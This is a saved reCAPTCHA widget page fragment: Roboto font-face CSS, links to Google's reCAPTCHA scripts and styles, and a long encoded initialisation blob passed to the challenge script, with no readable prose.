  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="b8xTGbpzi6CYweToacV0vA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="b8xTGbpzi6CYweToacV0vA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b8xTGbpzi6CYweToacV0vA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4/ChhXDuFIXMsO/w795VsO/wrfDksKpwqteK30DwrPCrsOWbgNMVjHCqBQfY8OhYcKcKW5Dw7rDszPDg8K4fcOjSsKnNcOxSsKMJ8OQwpdJwpxoCgDDgCcJKGnDhCvDvgEswqUuARRtRTUnDxfCvsKjasOPCsK6w5zDoS/ClSbDrMOKwqXDvWxEw7PCgcO7w4QmHsKeZsOGwo/CoDzCjh7DhD8zZMK1YHbDtw5/O8Kyw6kSw5ZIecK6XiIgw5rCoAF1bz0dw4PDhsK7Hy/ChsOrwqzDi8OMw68nG1ZAwqjCvMKyw6FOP8KDw6zDqcKEJ8KBw7LCocK2wpfCiFU+PcKswoZRw5t6IsKrwojCs8KWPyfCicOXXBLCkMKzDAzChcKgwqXCiHbDpBXCpMOZwp1Kw6nCncOqJ1fDgSrCv1/[base64]/woPCixrCoyVBw5nDoFfDvWrCqFNVw5orwrzDs1lVNm7DtUfCgcK5w41hw6NlO8Kkw5TDl0LDr8ONwo9iw5fDk8Orw6bCtD7DvsKVw78ERcOgRjPCo8O0w61nYlpjw5gLfsOxwp7CqEHDkcOMw5PCrzzCpMO0VnjDsWDCiz/CqxpLFMKJacKPYMKUXMKhw7J0QsKTdVFuwo9oI8KOw6HDmgkMEFtheX48w5TDsMKPw7wueMOlPg8aUQxgcsK8CUtSFgVdBTNBwpQ+eMOdw7cgwpzCj8ONwqxEZT5FBMKkw5h1wpnDn8O2TcOGQ8Olw5/CrcKNP1ggwpnCp8KCAsKad8KqwoLCosOaw4piWWswS8OiRRtKBUQjw5nCmsKreEdTVnNBG8K9wpxCw6l8w5YOwow/w6PClEAqBcOww44dVMOHwq/DmAIGw4XDl3jCvsK2d0rClMOqVTgWw4Ruw51Zw4paV8K4f8OnK1TCr8O5H8KgTzIVUsORwrY5w6dLL8OsQUApwpXCqUYyCcKQPEvDmm/DsMKdw7nCrkNdbMKqNcK9KCrDh8OSPS7ChcObX1vCtcKNSUDDssKcKzbChhfDlz3CjQvDnX/DvCEhwovCosO/RcKaw6ojwoRrwrLCvMKBM1FJIRBJwoPDhMKiw7wcwobCnljCgBEOAlrCisK6dADDt8KuFlzDu8KRQUvDkT7DjsOWBSjClxnDpMKZwpdufMOrBk9pw7NnwovCjcK8w4x2Cw02w6HDrsKPGcOVwprDqMOMw7t3wokvLRR6GB/DjsKsdXjDj8OuwrLCmGrCnQPCuMKiLsK7w5FWwpPCqWh7BAYWw7zCnjPDmMKkw7DCjHQCwo8hw6FKVMOWwpbDvMOhGcKjwp1Gw59iw5A/fVd0JA3Cjl7DkkjDt8O1OMKFGSYow5h3OMOSSxdVw5rDs8KESEjCg8KXF1B/VsKSZcOYKkHDpkkIw4hfCGzDhyQkCWTCgMKMDMOVw7jDowwFw7M5w7ItwpfDpjsvwqrDkcOJw5VXwrvDh8OFw5kEUMOvwqjDgRc1SsKGPMOdEQ0pw7R2RDzCh8KpRsK7w7BRXcK7bU/DuR/CgMKQwrfCs8KGwqJ7OMKkesKewo3CsMKPw6tIw4DDji7Ch8KawrwiES1mBxA0wpfCsMKdRcOoYsKDAy3CuyDCoMKgw7cIwog1N8OefjlCw5/CrcKFTGx0cQPCrcKYBU/Dhnh5VcOIKsKrRykIwqjDqsOpwpbDijkyasOlwp/Cj8Kdw6ESw75Bw4lKwpLDjsOjccOkH8OBw50WwrArGMKQdV4Yw6DCgwsAw5LCgBomwpzDmXvCj1E3w57Cl8OJwphIZBzCpcO+wpc3AcOvRcKKw6UnAMOubWUicF3DicKwf8OHa8OHbCNxacONCMKReUxDHA/DrsOCw4VvU8KbdmEgJFprw47ChsOFb0jDsAPDjinDugvChcKBwq5wNsOUwqnCowLCq8OZexTDkXoyaSRVYMKfbMKZdBrDvhRcw7lYWhzDk8KHw6HCu8O8DSosw6LDnH5mZi/Cg8KUwpfCqcOow47DmsKqwqHDqcONwq1mW3HCm8K8HUAPFcOJw48Ywr/DscOtw57CvmDDhsKAw6nCuMKnwrEMfcOSLSjCjMKZVsKMHsOow7bDl0kWwqlHwoN0UcKbE0zDhMKUw7rCnUDDq8OKw43Co8OwVSMKw4/[base64]/[base64]/DgFAEw7HCjAMUw5HDnsKEw7zDoBvCjcO6w6oDwrjDq1jCh8K7BT4Pw7DDpg3DicKeUMKcYcOGFxzCmUBHTsK4TMOdGCDCtMOow59IL1jDiGgDa8K5w4PDqMK3HsO8OcOMOcK8w6zDvEnDsh/CoMKdTMKAw5Fdw4bDg01tb23CvDDDunIMCFkzwpPCm1/Co8O5DWTCtcKNW8KxfcKJRGPCicKEwrrDksKrFRzCt2LDtl8iw7jCuMOJw7LClMKgwq5QZB/CscKSwohoO8Omw77DjAfDoMK+w4fDhHJsFMOOwqlmUsO6worCrCdsHmzDlXASw4HDncKvw6oJcQjCtCIlwqbCn2gvHmzDgGRnU8OkwodPL8OUMHcow6jDqcKgwrnDs8K7w5zDr1zCisOtwqbCoRbDssKhw6zCg8KYwrVYED/CnMKOw7rDu8ONBEwJB1/CjMOwwpACWcOSU8OGw5paf8Ktw71jw4bCpcO/wo7DgsKdwo/CmljDjDjCinPDgsO8W8Kcb8OiKMOKwpbDhcOQD3vCsUt6wrw/w44Yw7TCh8OHwqh5wqTCpyweWEENwoEbw6fDtD3CmE8jwrvCuVhEK1/Di3JYwrPDqW7DuMOlBU9eHsODw4PChMKRw589FMKqw6vCkzXCmQPDimI8w7RHbl0Cw6o3wqkJw7wwEcO0TQTDksOTfDPDj2HCkBrDvcK3ETZuw7/[base64]/CrsOAw4jCsMKEVMKTA3HDqsK5AsKWwqU+Gz/DlMOlwpQlWMOtwobDg0YsR8O7J8Okwr/CtcKMTyLCqsKsIcKlw6HDiy/CnwDCrMODEhoAwpPDuMOKYBoUw4RYwqgmFMOPw7JENcKpwrvDkDTCmygOG8Kew73DqXgVw5jCoDptw4pIw6BuwrIgMFfCiDDCt3/Ds8OES8O3PcK8w6DDkcKBwo8ywq/DicKWEsOLw6wCw4Z2dQRIOjAgwozCoMKzAxjDn8K/WcK2V8KRBmnCicOKwp/DrkspdSTDhsOJdMO6wrYMThrDgF1Awr/[base64]/wpfCkMOLF1bDvgzCn8O+RcKHJwTDp8OnwpTDksKDHCfCqRxIw6UWw5zDhG1RwpEXGCrDvcK6KMOUwq/CojwgwoYiOjrChhjCoQwLGcOILh7Cj2PDi0/Dj8O/fcK7QnfDl8OJDxULdMKPTE/[base64]/DnMKWw5p1CS3DsCXCu8O9U8KRw75AwrooIcKwwqbDmUzDgkHDn8OwecKdaHjDlUQbPMOPZBZBw6DDqcOmaE/[base64]/DhljDvsKpw5R/[base64]/DrcKLw4VKR8OSwq/DtRJoGcOFwo7Du2sXwohqDcOncGzCljbCv8Oiw5lRw5PCl8K/wqnCkcKkcHzDoMKOwq8LFMO8w4/CiV4Cw4AdNSB/wotaw7PCn8OXQDFlw7g1w5zDq8KiN8K4w4xyw7UqLsK/[base64]/Mj/Dp1vDr8OGw5TDvRXDpcO4GyjCk8KPF8KDFsK5woPCpw7Cp8Kcw4LCtlnDhsOQw4fDlcOGw7VUwqgYZcO0FwbCgcKDwofCuWHCpsKZw5TDvDo/[base64]/[base64]/DtyTCpMK/wonCiFwxw6lmwqTCvQzDqsKpwqZgJsKmwr7DvcK+UAHCjCxswrTCtExkdMObwrYebW/[base64]/DssKFwo4WJEjDo8OmwocmVU91w4URw5dbJsKTTwLChsOSw4HCsyomFMOiwowkwqg7SsKRB8O2wq9nHEoCBMKawrjCtzPCniIEwpYQw77DtsKfw7pCaUjDuklKw48Kw63DvcK/aEk+wq7ChUM7Hh0ow4TDg8KOS8KIw5DCp8OIw6/DssKvwoIzwoYDFRFiV8OWwpzDuAcRw6fDr8OPQcKbw5/DmcKowqfDtsOQwp/DtcKuwrnCrRTDl0vCn8KQwociJMOwwpkbA2TCjgMbYALDocOOXMKOacOCw7/[base64]/ClsKpWkd+w7A1w63Cn04LbcOMfcK8UcOrZMOxwrjDuFzDocOqw7DDnX0TEcKHAcOgF0vDsBh/ScK7esKbwoPDrlAGcC/DrMKvwofDoMK2wpwyOx/[base64]/KATCjVzCkSkww7Row4HCjyvDl1HDt3TCoUx7VcKyNMKtGcOOYyPDt8OPwr9mw4jDs8OAw4zDocOgwoXDn8OOwpTDucKsw6MXNg1XF2jDvcKgT3orwpg6w7Bxw4HCvQnCrcO/AFrCrxDCoU7Ck2JBRDfDjBAVK24ewrF4w6Jnc3DCvMOAw5zCrcK1OkFaw7ZwAsOxw4QdwpFzU8KAw7zDmSEiw7wQwovDvCgww7V5w67Csm/Dv0nCmMOrw4rCpsKfHMOxwqPDs3M/wrw5wo9Jwo1Na8O9w4NIT2RuCxvDrWfCtMOXw57CtR3DnMK/[base64]/cMOKFcOLwptow7hVw4sSwoA9AMO8IU7CkEw8wp0GACZlJBnDl8KUwpAJNsOKw4rDhsOMw5J+WjwEbsOhw6pfw5xVPCEDQljCusOcFG3Dj8K+w5kAVWjDjcKsw7LCk2zDlyTDuMKFQlrDiQIWERLDrMO/w5rCrsKufsO5F2pYwoANwr7CoMOpw7PDvwMCVWc5Mht3wp56woRvwo85ZMORw5V/[base64]/[base64]/Ctwl/Wghdwo7Ch8K2JMKEIC/DmcKzGcO4w7Urw4fCo2vDnMOCwp/CsxXClcKUwr3DmXPDlnPCjsKIw5/DgsK9AcOXDsKcw79wI8Kxwq4xw6/Dv8KCWMKSwp3Ck2MswpLCtD1Qw49bwpjDlRAXwq/[base64]/CmsKcwrfCtsObw43DlQIXw55rw6fDjMOvwpnDsBzCmcKaw6gZJAANRVPDglMQTD3DvDHDjyZ9bcK0w7TDtDfCt39EZsKSw7tNDMKYBwXCrcKfw7twIcK/finCr8K/woHDqMOJwpDCvzTCgnU6FBI1w5LDt8OkMsKzcU1BA8O8w61iw7LClsOSwrLDjMK/woHCmMKxV0nCh0MAwqhpw5nDmMKbU0XCoCR/[base64]/DkkjDgCjDqT7CusO8LmY8L14kNXIDasKnw7Z8Ixcla8OsdsOPHMOOw40YRk44awxrwp/CpMOzWUwYJzLDlMK1w40/w7LCo1Rtw6EkUx0hD8Kxwq4WasKAN2FswpfDucKfw7BOwoAGw70kAsOww7rCnsOZPsKtVWNRwrjDv8Oww4rDnFjDhh3Dg8OaTsOSPVYFw4jDmMKcwos0MSV4wq/Drg3Cq8O5cMKEwqdVQUzDlyTCh0dOwoNKHRFkwrkNw6LDp8KCIGvCqUHDucOMfgXCrBfDvsOrwo14w5LDqsOmAz/CtEMqbXnDp8OIw6TDuMO+wo1DUMOZa8KPw5w4AS5sWsOKwoUpw6lRDnEhBzQ0esO7w50Ddg8TCizCqMO6fMK8wovDkFjDmcK8QWXDqRHCllFaQcOywrEdwq3DvMKQwpp7wr1Iw7IjSDs/[base64]/DocKtfR3DrsK8wo3DnsOxwqMVwoFwOzw+ShZ5PMOVw5AwQlsQwpdeYsKCwqrDpsOmVhvDjcK9w5RgcgvCmC5uwrc/wp4dKsKnw57CsxYXRMOfw4JqwpXDuwbCu8KCP8KAG8OxI1/DoBzCocKJw5/[base64]/[base64]/CpcOJw5vDi2USacK8IsKkREdSwqnCp8OuEsKlZcK5OWgbw4vCtgUBHSUUwp7CogvDhcKOw4zDlHPCosKQKDjCpMKkK8K8wrfDqHNtWMO/d8OcYsKMIsOlw6XChWDCtsKSXnQ+wr9hK8OpEzc/OcK0McOZw43DqcO8w63ClsO4TcK0ThJDw4zCicKSw7pAwpXDoXDCrsK5wpXCtXXCtBfDtnQOw6DCrW1Zw4PDqzDCgHNpwovDsmjDpMO8T1vCn8Obwqp0McKVP24rMMK1w4JHwo7DrMKdw4fCsxEtNcOUw6nDgsOHwq5bw6cNUsOuLnjDn2TCiMKqw4/Ch8K/[base64]/DnsKwZ8Kzw5MVwqwifcOyZRDCgMO+wpcQw6PCrsKpw5HDt8OKDgfDrsKlIgnCnVzCrETCqMK6w68KRsOfUmhtACVBZGQdw57Cky8jwqjDljjDrcK4wqMvw43CqVY9OxvDiH0kG2PDtTcpw7o+Gi/ClcOrwrTCuRBVw7d4w5zDv8OdwpjDtnrDscKXwppaw6HCvcOrRMOCM0gSwp0BJcOkJsKwamQdaMKEwrzCgy/DqGwOw4RjJcKpw5fDocOlwr8cSsK1worCmnbCty8ce2REwr11Jz7Ci8Onw7pmChp+I1U/[base64]/CgsK4e8OzZcOKDFzCsA5yw6LDqMOSFRzDtjrCpisYwqvCvAJCLMKkJMO9woDCvGB8wo3DpUvDhHbCh1zCqlzDuyzCnMKbwossBMOKUnXCqxPCo8OjAsObeCbCoGHCvCvCrDbCmMOODxtHwo4fw6/CusKvw4bDkUPCnsKmw7LCkcOmJBrCvzzCvMKyDsKBLMOERMKrI8K+w5LCpsO3w6tpRHHCmXzCqcOuTMKswoLDo8OKQEN+AsOEw7UbViEhw598XwzCrsOdE8KpwrEsLMKpw5k7w7TDvcOJwr7DlcOSw6PDqsKKRx/DuAM9w7XCkTXCkibCoMKSCsKTwoF0I8O1wpB5fsKcw4x/cSMGw7RVw7DCv8Kcw7jCqMOrUB9yDMKrwr/DoG/Cr8OEGcKxwrjDksKkw5bDshPCpcOTwpxafsKKPAFQDMKgMwbDpHklDsOYPcKEw6l9GMOmw5rCjAEPfQYBwoYDwq/Dv8OvwqfCo8KEQyJybMKFwqMuwpnDkwRHfMOcw4fCrsOtMWxRNMKywpoHwp/Di8OOcgTClx/[base64]/DvcOGJn7DhcKbw4XChMKDWzHClsKFSsKJwpsHwqXCmcKwbxrDuHpgO8KewoPCoF/[base64]/[base64]/O8Kbw6UXVzh1wofCmAjDtB7CjMK6SmTCnT3Cj8KPJTVMWQ0FWMKuwqhgwqdUGBLDo0pWw4vCrgpmwqnCtBXDvsOUdSAQwpkYXCo7w6RAQsKMfMK3w79oAMOkQirDtXZRKwPDp8OSCMKudE8LQijDjcOIE2zDrXLCk1XCsnk/wpbDuMOqcMK2w6DCgsO0w6XDqBc7w7/Cl3XCoyLCqV4hw4Ynwq/DgMOBwrXCrsKbecKhw6XDvsOCwr/DuwJjaAzCrcK8SsOLw51nenZXw6hODkLDp8OHw7LDg8ORN0HCvWLDnWzCq8OpwqECVyTDnMOUw6taw5zDiEstLcKnwrAlLh/DjE1Bwr/[base64]/NsKOeMKCJsOqUMOBUjBnMT5vwp44PsKcPMOXV8OnwrPDv8OLw742wo/Crg9swp0JwobCiMKcfsOUGh4Bw5vCoxo9JlRGX1Ecw79DN8OxwpDCiWTDqXHCmhwDJ8OaeMKqw7fDssOqBxTCn8OJAWfDpMKMA8OjKX0qZsOpw5PCscKjw77DvSLCrsOHS8OXw6vDvsKvZ8KBFcKyw4hbE2tGw7/ClEDDusOOQk7Dm1fCtWdtw5/DpC8ResKLwo7Cnj3CoxVVw6QSwqjCkBHCuhrDuAbDrMKLK8Kpw4FWa8O1OljDmsO5w4vDr3ApPMOKwo/[base64]/Cn0xqMH0Cw6BdXsK7XsOvCXpHaMOsIC7DrFfCu30MExVXf8KQw6PDr2tww6c8CHo7wpBUYVnCpFbCssOmUXVbRcOPBcOkwqMywq/[base64]/w5cVwr/[base64]/[base64]/CjzRbdcOFw4ByYMO4SD42w7AiVcOKw5NbwpALHGhNEcKtwqluJ1vDsMK/V8OIw4U8WMOow5pKLXPDt23DjEXDjgfCgGJQw45yWMObw4Fnwp8nRG3CqcO5McKMw4vDoVHDvj9cw4jDuzLDiFHCu8OIw5nCrjpPJ3/DqMORwptGwpJxKsKhGXLCkMK7wrTDoD0EKmfDu8OFwq1RLFvDssOiwr8HwqvCucKUbFJDacKFw41vwoLDhcOYHMKqw7zDocKcw6hGASFOwrHDjBvCvsKaw7HCusO6MsKNwrLCqB0pwoPCg3hDwqnCg3lyw7Ihwp/ChU8Iwotkw4jCqMO/JgzDoXzDnnLCih9Hw7fDqkzDiCLDh3/CqMKbw7vCq3k/UcONw4zDjBFEw7XDnUTCoH7DkMKUQMOYPnHCn8KQwrTDqkHCqEIDwpIawovDpcKJG8KxT8OUbcOJwrB1w5lQwq4WwoUxw4TDrnXDlsKGwqvDqcKQwoTDpcO+w49meCzDqlMvw74MEcOLwrB/[base64]/DmsKHwovDizgsC8OlScOpHjfDmBzDvWLDisOmHx/CmzpkwoN5w5/CpMKTKl1dwoomw7fCtkfDiknDkBDDv8OdcSvCgUs+GGsow6Bkw7PCj8ODeBZ+w6IaaXAOeElVNT/Du8K4wp/[base64]/wrJFWMOmw5MkLcKhJsO8fARJwpHDuCjDiMKXc8KcwrbCpcOfwp1qw5jCl3PCgcOrwpfCtXvDtsOswoN5w5nDhDZhw6JyKifDv8OIwpnCqXAKP8OiHcKaBjcjJx/DpMKzw5nCrMKXwppUwonDk8O0Tzs4wr3Ch0nCgcKFwrwXH8KmwpHDu8KFJVjDmMKHTS/CjjoiwofCvCMGw6RrwpUzw7cGw6HDqcOwNMKXw4FTdRAUZMOVw41kwoM+RDkHMFXDl0/CuGMpw4vDmS80HnVgwo9yw7jDv8K5MsOLw5XDosKFCsO4LsO/[base64]/CtEF5VxnCgMOvdh47wql0RArCisO5wonDgFzDlsKCw7JBw7rDqcO/HcKHw74hw7zDtMOOHMKMAcKdwprCjj3CjMKOV8Ksw4lcw4RMfcOGw787wrklw4bDpRbDuELCtxl9QsKhEcKPc8Kzwq9TXUhVBcOyTHfChDBOWcO+w6A/Xywnwr/Cs2vDtcKsHMKqwpfDmijCgMOsw5zDiVEPw6DCkj7DrMOSw5hJYcKpHMORw6jClEZaFsKGw60jUMObw4NVwrpPO1RYwpnCl8O+wp0cf8Oxw7zCtQRHYcOsw4sgCcK6wrERKMOPwp7CkknCpsOPUMO1c0PDqRgzw63Cvm/[base64]/CumbDrcKDwoVNw6FmOMOuwpZnXR5Yw5gKw5TDusKFwppxQFnDoMKxFMOCbMK+w4PCjcO5AxrDqCI0Z8KQY8OFwpTCklgsaAx8B8OZc8OyBcKgwqNvwrTCjMKldDrCksKvwqFQwo4/wqTCjk46w54zQgMYw7LCklkpC2snwqfDgFo1XUzDscOedhjDisOYwqU6w7JRVMOVfj9HW8KYRgMkw7dBwrQww4LDrsOrwpIrbSRcw7FTNMOXwqzCrWJ6UhVPw68eOHTCsMOIwp5KwrMZw5HDvsK0wqQIwpVbw4XDkcKAw6bCslDDvcKhfiRqAQJ0wohcwop3XMOXw7/CllMZNR7DuMOWwot5wpVzZ8K6w5wwTi/CpF5nwqEKw43ChHTDgHgxw4fDh1/[base64]/w7B1wovCj8K3w5bDnj7DpsKnw5pWSzrCnMOBw5zCoV3DhMO6wqnCm0XCj8K1WMO/eHAGKF3DikfCkcKwXcK6F8KcSE5tcQZjw7kzw73CjcKgL8O2EcKqwrp4UwR+wpJQDSPDlVN/SFTDrBHCisK+wqPDh8OQw7d1IGbDvcKPw6XDrUgFwo0/FcKMw5vDnR/DjANdJMKYw5YMJ1YABsOyCcK1KDfDlC/CpQUSw77CqVJYw4XDuS5xw5HDijsoe0I2SF7Ck8KYSDMpasKsVA0dwq1wDzE7ZGt5VVlnw7TDhsKLwq/Dh1TDvSpDwr85w5bCqBvClcOBw6I8LAoVK8Ohw4jDmUhBw5zCqsOCakjDgMOzG8OXw7QAwpfDsjkGQTh1eRjCqR8lNsKDw5AFwrdMw5tgwrHCscOGw6MoV0xIIsKew5VDX8KJZsONIAPDolkgw7XCgh3DpsK2SXPDncOgwprCtHwOwo/Dg8KzfMO+w6fDmm0FN1DCrsOWw73DpsK1ZSJ1N0k/ZcKXwqbDscO4w7LCgAnDjSvDgsKpw4zDu0w0QsKyfsO+YVxLScORw70kwoAzb3XDo8OmYCNYAMKhwr3Cgzpkw6gvICQ+SxHCkz/[base64]/Cmx00KcOWw7t6w67DmcOow6TCssKPOcOWw6zDimUnw6NQw5xEPMKHKMKwwrYoFcKTwoUmwrEYRsOQw50lPTPDtcO+wr0+w7oaW8K2PcO0wo/Cj8OgazhRVD/CnSzCqXHDksKXHMOBwrXCtcODPB0PORnCtlkODR5WCsKyw61owpwJQ04eGMOOw5wgc8OQw4wpasOawoMCw5nDnHzCuBRsSMO/wqrCp8Ojw5fDu8Ogwr3Dt8K0w6XDnMKpw4xjwpUyJMOPMcK2w55pwr/CukdSdH9MKcOSNxBOMsKDbijDjzhDSAgJwqXCkcK9w43Dq8KhNcOKRsKIJiEdw7olwqnCuVhhPMOfbwLDnVrChsOxP2bCmMOXKMKKeVxeHMOKfsOJOEfChR9BwqNuwr8FYsK/w